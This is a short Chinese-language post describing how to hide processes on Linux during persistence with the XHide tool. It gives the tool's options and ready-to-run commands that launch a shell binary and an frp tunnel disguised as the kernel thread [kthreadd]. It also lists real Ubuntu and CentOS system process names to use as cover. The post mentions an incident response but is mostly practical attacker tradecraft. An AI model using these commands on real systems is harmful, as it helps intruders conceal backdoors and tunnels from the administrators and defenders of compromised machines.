在Linux权限维持时,将可执行文件进程名伪装成系统自带的进程,达到一定的隐藏效果。想起国庆期间处理的一起应急,攻击者用了个小工具可随意修改进程名。
优点:
- 进程名称可随意指定,不带绝对路径,可包含特殊字符
- 进程中不显示加载器进程
h.zip
源码:https://github.com/chenkaie/junkcode/blob/master/xhide.c
用法:

XHide - Process Faker, by Schizoprenic Xnuxer Research (c) 2002Options:-s string Fake name process-d Run aplication as daemon/system (optional)-u uid[:gid] Change UID/GID, use another user (optional)-p filename Save PID to filename (optional)Example: ./h -s "klogd -m 0" -d -p test.pid ./egg bot.conf
常用命令
nohup ./h -s "[kthreadd]" ./shell.elf > /dev/null 2>&1 &( ./h -s "[kthreadd]" ./shell.elf > /dev/null 2>&1 ) &带参数的程序:nohup ./h -s "[kthreadd]" ./frp -c config.ini > /dev/null 2>&1 &
运行效果:
Ububtu自带的一些系统进程名:
/sbin/init[kthreadd][kworker/0:0H][mm_percpu_wq][ksoftirqd/0][rcu_sched][rcu_bh][migration/0][watchdog/0][cpuhp/0][kdevtmpfs][netns][rcu_tasks_kthre][kauditd][khungtaskd][oom_reaper][writeback][kcompactd0][ksmd][crypto][kintegrityd][kblockd][ata_sff][md][edac-poller][devfreq_wq][watchdogd][kswapd0][ecryptfs-kthrea][kthrotld][acpi_thermal_pm][scsi_eh_0][scsi_tmf_0][scsi_eh_1][scsi_tmf_1][ipv6_addrconf][kstrp][charger_manager][scsi_eh_2][scsi_tmf_2][kworker/0:1H][jbd2/sda2-8][ext4-rsv-conver]
Centos自带的一些系统进程名:
[kthreadd][ksoftirqd/0][migration/0][rcu_bh][rcu_sched][watchdog/0][watchdog/1][migration/1][ksoftirqd/1][kdevtmpfs][netns][khungtaskd][writeback][kintegrityd][bioset][kblockd][md][kswapd0][ksmd][khugepaged][fsnotify_mark][crypto][kthrotld][kmpath_rdacd][kpsmoused][ipv6_addrconf][deferwq][kauditd][ata_sff][mpt_poll_0][mpt/0][scsi_eh_0][scsi_tmf_0][ttm_swap][scsi_eh_1][scsi_tmf_1][scsi_eh_2][scsi_tmf_2][kdmflush][bioset][kdmflush][bioset][xfsalloc][xfs_mru_cache][xfs-buf/dm-0][xfs-data/dm-0][xfs-conv/dm-0][xfs-cil/dm-0][xfs-reclaim/dm-][xfs-log/dm-0][xfs-eofblocks/d][xfsaild/dm-0]/usr/lib/systemd/systemd-journald